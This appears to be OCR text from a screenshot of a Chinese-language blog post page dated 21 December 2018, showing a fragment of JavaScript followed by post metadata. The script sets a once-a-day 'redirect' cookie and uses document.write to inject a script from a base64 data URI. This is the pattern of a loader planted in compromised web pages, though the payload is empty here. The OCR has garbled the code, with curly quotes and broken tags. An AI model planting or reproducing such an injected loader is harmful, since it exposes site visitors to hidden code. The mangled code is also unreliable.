
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
21 12 月, 2018
Uncategorized
佈
類
日
期: